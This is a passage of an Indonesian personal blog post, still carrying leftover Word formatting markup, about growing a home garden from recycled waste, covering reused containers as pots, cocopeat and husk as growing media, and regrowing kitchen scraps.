  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0cm;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:Arial;
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></span>

</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><span style="font-family: arial;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/s1920/Blog+APRIL%25282%2529.png" style="margin-left: auto; margin-right: auto;"><img alt="Buat-Kebun-dari-Daur-Ulang-Sampah" border="0" data-original-height="1080" data-original-width="1920" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w400-h225/Blog+APRIL%25282%2529.png" title="Buat-Kebun-dari-Daur-Ulang-Sampah" width="400" /></a></span></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-family: arial;"><span>Yuk, ramai-ramai buat kebun dari daur ulang sampah<br /></span></span></td></tr></tbody></table><span style="font-family: arial;"><br /></span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Ketika pandemi menyerang, banyak dari kita
harus melakukan aktivitas dari rumah. Selain untuk mematuhi anjuran pemerintah
demi menekan laju penyebaran Covid-19, beraktivitas di rumah ternyata juga dimanfaatkan
sebagian orang untuk menyalurkan hobi yang selama ini sulit terwujud. Salah
satunya dengan berkebun.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><a name="more"></a><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Hobi berkebun tampaknya semakin menjamur.
Saat Lebaran kemarin, saya bersilaturahmi dan berkeliling ke rumah
saudara-saudari saya. Tak sedikit yang kini telah mengisi halaman depan
rumahnya dengan beragam tanaman dan sayuran. Memang, kebanyakan dari mereka
merawat tanaman hias, yang tengah ngetren dengan gaya hidup berkebun di wilayah
perkotaan. Berbeda dengan mereka, saya memilih berkebun dengan memanfaatkan <b style="mso-bidi-font-weight: normal;">daur ulang sampah</b> ketimbang tanaman
hias.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Bagi kalian, mungkin berkebun dengan
memanfaatkan daur ulang sampah terdengar <b style="mso-bidi-font-weight: normal;">janggal</b>.
Tapi cara berkebun seperti ini ternyata banyak sekali sisi positifnya loh! Saya
tetap bisa menyalurkan hobi saya sekaligus bisa membantu menyelamatkan bumi dengan
meminimalisir sampah, yang selama ini selalu menjadi masalah bagi lingkungan
kita.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Perserikatan Bangsa-Bangsa (PBB) sendiri
sebelumnya telah menginisiasi agenda global yang dinamakan Tujuan Pembangunan
Berkelanjutan atau <i>Sustainable Development Goals</i> (SDGs) pada 2015, yang
berisikan serangkaian target dan tujuan hingga tahun 2030 untuk menciptakan
dunia yang lebih sejahtera, termasuk menjaga kelestarian bumi agar menjadi
tempat yang nyaman untuk seluruh masyarakat. Dengan berkebun memanfaatkan daur
ulang sampah, saya merasa bisa ikut mempopulerkan <i>sustainable lifestyle</i>
dan berkontribusi untuk agenda dunia ini. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%; mso-bidi-font-style: italic;">Sedikit cerita<i>,
sustainable lifestyle</i></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;"> atau gaya hidup berkelanjutan adalah
melakukan aktivitas sehari-hari yang berorientasi untuk melindungi dan menjaga bumi.
Misalnya dengan mengurangi penggunaan plastik, menggunakan sedotan bambu atau
logam, dan meminimalisir sisa makanan. Kendati sisa makanan sebagai sampah
tergolong organik bila bersatu dengan sampah plastik menyebab plastik tidak
bisa didaur ulang. Akibatnya banyak sampah dapur tersebut bertumpuk di TPU yang
menyumbangkan gas rumah kaca.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Nah, pada artikel ini saya akan memberi tips
dan cara-cara berkebun dengan daur ulang sampah dapat mendorong penerapan <i>sustainable
lifestyle </i><span style="mso-bidi-font-style: italic;">yang secara tidak
langsung juga membantu menjaga ekosistem bumi dari kepunahan.</span></span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">



</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><b style="mso-bidi-font-weight: normal;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Berbagai
Sampah dan Barang Bekas Bisa Dimanfaatkan untuk Jadi Pot</span></b></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Seperti yang saya katakan sebelumnya, sampah
yang tidak dikelola dengan baik kini menjadi permasalahan serius untuk kita
hadapi sekarang ini. Tumpukan sampah yang tidak bisa terurai berpotensi
mencemari lingkungan dan berdampak pada terganggunya kelangsungan ekosistem di
bumi. Nah, kita bisa memulai memanfaatkan barang-barang bekas di rumah kita dan
mendaur ulangnya untuk menjadi bagian dari hobi bercocok tanam loh! Bagaimana
caranya?</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Salah satunya dengan memanfaatkan wadah dari
barang bekas atau sampah yang sudah tidak terpakai untuk menggantikan fungsi
pot atau <i>polybag</i>. Misalnya saja, menggunakan kaleng makanan, gelas
minuman plastik atau ember yang sudah tidak terpakai. Cara-cara ini sangat
cocok untuk diterapkan di wilayah perkotaan yang minim lahan, sehingga bercocok
tanam dapat ditempatkan di bagian jendela rumah, sudut teras dan area rumah
yang tidak membutuhkan lahan dan taman.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><span style="font-family: arial;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn2LhTucqf-FAVxlIOptX2-brSGlHYeT9HUPpIuktg4_JSnhsfc-NVRiTXsk2WNQiisl6VAvrmTQddprTGzgEB90S4Fj8FhV-bI7mhg3qaRu-PWwbSzm7iRZLnC_Xb_jGhqGPQnnB-DL39/s1920/Blog+APRIL%25281%2529.png" style="margin-left: auto; margin-right: auto;"><img alt="Buat-Kebun-dari-Daur-Ulang-Sampah" border="0" data-original-height="1080" data-original-width="1920" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn2LhTucqf-FAVxlIOptX2-brSGlHYeT9HUPpIuktg4_JSnhsfc-NVRiTXsk2WNQiisl6VAvrmTQddprTGzgEB90S4Fj8FhV-bI7mhg3qaRu-PWwbSzm7iRZLnC_Xb_jGhqGPQnnB-DL39/w400-h225/Blog+APRIL%25281%2529.png" title="Pot-dari-plastik-bekas-kemasan-air-mineral" width="400" /></a></span></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-family: arial;">Pot dari plastik bekas kemasan air mineral<br /></span></td></tr></tbody></table><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;"><br /></span>

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Sebelum dipakai sebagai pot, saya kadang
suka menghias pot daur ulang sampah tersebut atau mewarnainya agar lebih
cantik. Langsung digunakan juga tidak masalah, sih. Saya biasanya juga begitu
he he he.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Daur Ulang Sampah untuk Media Tanam</span></b></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Sekarang kita beralih ke media tanam ya.
Selain tanah, ada banyak pilihan seperti sekam, <i>cocopeat</i>, atau
hidroponik. Sebab saya tidak menanam secara hidroponik, saya cerita dari sisi
bercocok tanam secara konvensional saja ya. Sekam, baik yang dibakar atau tidak
bisa digunakan sebagai media tanam.<span style="mso-spacerun: yes;">&nbsp; </span></span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><span style="font-family: arial;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfNOK7ysTPuMTOc9r4Xdpb9fo1RIWKIaV7im3ZxOJJx71giKtaurmoD3_s0WsPJFpU-5UgErRRQMjArTpBJG7-gGiEFLeu7K6Hfb925wjUQRFfX0f3Pyzv-Se0syIMHuvn0nJ35OM8Vv9j/s1920/3.png" style="margin-left: auto; margin-right: auto;"><img alt="Buat-Kebun-dari-Daur-Ulang-Sampah" border="0" data-original-height="1080" data-original-width="1920" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfNOK7ysTPuMTOc9r4Xdpb9fo1RIWKIaV7im3ZxOJJx71giKtaurmoD3_s0WsPJFpU-5UgErRRQMjArTpBJG7-gGiEFLeu7K6Hfb925wjUQRFfX0f3Pyzv-Se0syIMHuvn0nJ35OM8Vv9j/w400-h225/3.png" title="limbah-kelapa" width="400" /></a></span></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-family: arial;">Limbah kelapa yang didaur ulang menjadi <i>cocopeat</i> dan <i>cocofiber</i><br /></span></td></tr></tbody></table><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;"><br /></span>

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><i><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Cocopeat</span></i><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;"> terbuat dari kelapa
tua. Kita bisa menemukannya di para penjual air kelapa. Kita juga bisa
mengolahnya sendiri dari batok kelapa yang biasa kita beli untuk minum di rumah.
Membuat <i>cocopeat</i> sendiri gampang-gampang susah. Saya sendiri sudah
mencobanya. Nanti saya buat di artikel terpisah ya. Intinya jika mau <b style="mso-bidi-font-weight: normal;">daur ulang</b> kelapa tua, kita bisa
mendapatkan <i>cocopeat</i> sekaligus <i>cocofiber</i>.&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><span style="font-family: arial;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-aTjzYm-aAHCPzAYZOyzqwm1Q9sKJY6Rb-3ppHqfQUCiD0rBc7MDSMMN69rLtfPy9OJlKUsvceO1TAWGnaS6YnLGkcJhea2yE6QNJWnALquoLoMPFmEpuWkVB0G_oSw1Z3Hjktc4GfwKc/s1920/4.png" style="margin-left: auto; margin-right: auto;"><img alt="Buat-Kebun-dari-Daur-Ulang-Sampah" border="0" data-original-height="1080" data-original-width="1920" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-aTjzYm-aAHCPzAYZOyzqwm1Q9sKJY6Rb-3ppHqfQUCiD0rBc7MDSMMN69rLtfPy9OJlKUsvceO1TAWGnaS6YnLGkcJhea2yE6QNJWnALquoLoMPFmEpuWkVB0G_oSw1Z3Hjktc4GfwKc/w400-h225/4.png" title="sekam-bakar-dan-pupuk-kandang" width="400" /></a></span></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-family: arial;">Sekam bakar dan pupuk kandang<br /></span></td></tr></tbody></table><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;"><br />&nbsp;</span>

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Regrow Plant Based Food</span></b></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" style="font-size: 12pt; line-height: 150%;">Perilaku daur ulang tidak terbatas pada wadah
dan media tanam, melainkan juga pada apa yang akan kita tanam dan nutrisinya.
Sebetulnya kita tidak perlu pusing dengan pertanyaan mau menanam apa? Coba
tengok ke dapur, bekas sayuran dan buah apa yang ada? Misalnya labu siam,
